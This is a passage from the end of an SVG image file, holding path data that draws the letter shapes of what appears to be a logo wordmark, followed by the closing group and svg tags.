    <path class="st1" d="M443.7,148.5l-29.2,38.3h30.2v6.4h-40.4v-5.1l29.2-38.3h-27.7v-6.4h37.9v5.1Z"/>
    <path class="st1" d="M458.8,203.2c2.1,2.8,4.7,5,8,6.7,3.3,1.7,7,2.5,11,2.5s6.6-.5,9-1.5c2.5-1,4.5-2.4,6-4.2,1.5-1.8,2.6-3.8,3.3-6.2.7-2.4,1-4.9,1-7.6v-8.9h-.2c-2.3,3.4-5,5.8-8.3,7.2-3.3,1.4-6.7,2.1-10.3,2.1s-7-.6-10.2-1.9c-3.2-1.3-5.9-3-8.2-5.3-2.3-2.2-4.2-4.9-5.5-8-1.3-3.1-2-6.5-2-10.1s.6-7,1.9-10.1c1.3-3.1,3-5.9,5.3-8.2,2.2-2.3,4.9-4.2,8-5.5,3.1-1.3,6.5-2,10.2-2s3.1.1,4.7.4c1.7.3,3.3.8,5,1.5,1.7.7,3.3,1.7,4.9,2.9,1.6,1.2,3.2,2.8,4.6,4.7h.2v-8.3h7v49.4c0,2.7-.3,5.6-1,8.6-.7,3.1-2,5.9-3.9,8.4-2,2.6-4.7,4.7-8.1,6.4-3.5,1.7-8,2.6-13.6,2.6s-9.4-.8-13.3-2.4c-3.9-1.6-7.4-4.2-10.6-7.6l5.2-5.5ZM460,167.7c0,2.6.5,5.1,1.4,7.4,1,2.3,2.3,4.3,3.9,6.1,1.7,1.7,3.6,3.1,5.9,4.2,2.2,1,4.7,1.5,7.3,1.5s5-.5,7.3-1.4c2.3-.9,4.3-2.2,6.1-3.9,1.8-1.7,3.1-3.7,4.1-6,1-2.3,1.4-5,1.3-7.9,0-2.6-.4-5.1-1.3-7.4-.9-2.3-2.1-4.3-3.7-6.1-1.6-1.7-3.6-3.1-6-4.1-2.3-1-5-1.5-7.9-1.5s-5.1.5-7.3,1.5c-2.2,1-4.2,2.4-5.9,4.1-1.7,1.7-3,3.8-3.9,6.1-1,2.3-1.4,4.8-1.4,7.4Z"/>
    <path class="st1" d="M524.8,170.2c.2,2.5.8,4.8,1.8,7,1,2.2,2.3,4.1,3.9,5.7,1.6,1.6,3.5,2.9,5.6,3.8,2.1.9,4.4,1.4,6.9,1.4,3.8,0,7-.9,9.7-2.6,2.7-1.7,4.8-3.7,6.2-6l5.4,4.5c-3,3.8-6.3,6.5-9.8,8.1-3.6,1.6-7.4,2.4-11.5,2.4s-7.1-.7-10.3-2c-3.2-1.3-5.9-3.1-8.1-5.5-2.3-2.3-4.1-5.1-5.4-8.3-1.3-3.2-2-6.7-2-10.4s.6-7.2,1.9-10.4c1.3-3.2,3-6,5.3-8.3,2.3-2.3,4.9-4.2,8-5.5,3-1.3,6.3-2,9.9-2s7.1.7,10.1,2c3,1.3,5.5,3.1,7.5,5.4,2,2.2,3.6,4.9,4.6,7.9,1.1,3,1.6,6.2,1.6,9.6v3.2h-41.5ZM558.7,164.5c0-4.8-1.4-8.6-4.3-11.5-2.8-2.9-6.8-4.4-11.9-4.4s-4.5.4-6.6,1.3c-2.1.9-4,2.1-5.6,3.6-1.6,1.5-2.9,3.2-3.8,5.1-1,1.9-1.4,3.9-1.4,6h33.6Z"/>
    <path class="st1" d="M585.8,143.4c.1,1.3.2,2.7.3,4,0,1.3,0,2.6,0,4h.2c.8-1.3,1.8-2.6,3-3.7,1.2-1.1,2.6-2.1,4-2.9,1.5-.8,3.1-1.5,4.7-1.9,1.7-.5,3.3-.7,4.9-.7,6.4,0,11.1,1.7,14.2,5.1,3,3.4,4.6,8.2,4.6,14.4v31.6h-7v-27.6c0-5.5-1-9.8-2.9-12.7-1.9-2.9-5.5-4.4-10.6-4.4s-1.3.1-3,.4c-1.6.3-3.4,1.1-5.2,2.3-1.8,1.3-3.4,3.2-4.8,5.7-1.4,2.6-2.1,6.1-2.1,10.6v25.5h-7v-38.8c0-1.3,0-3-.2-5.1-.1-2.1-.2-4-.4-5.9h7.2Z"/>
  </g>
</svg>